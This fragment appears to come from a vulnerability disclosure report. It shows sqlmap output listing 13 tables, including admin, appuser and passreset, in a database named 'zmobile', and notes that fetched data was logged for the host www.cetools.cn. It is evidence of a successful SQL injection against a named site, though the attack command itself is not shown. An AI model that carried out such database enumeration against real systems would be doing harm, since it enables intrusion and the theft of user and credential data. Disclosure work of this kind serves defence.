 Database: zmobile
[13 tables]
+------------------+
| language         |
| admin            |
| adminlog         |
| appuser          |
| article          |
| article1         |
| category         |
| company          |
| demoappver       |
| favorite         |
| passreset        |
| up_down_sys      |
| up_down_sys_logo |
+------------------+
[15:36:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[15:36:46] [INFO] fetched data logged to text files
.sqlmap\output\www.cetools.cn'
www.wooyun.org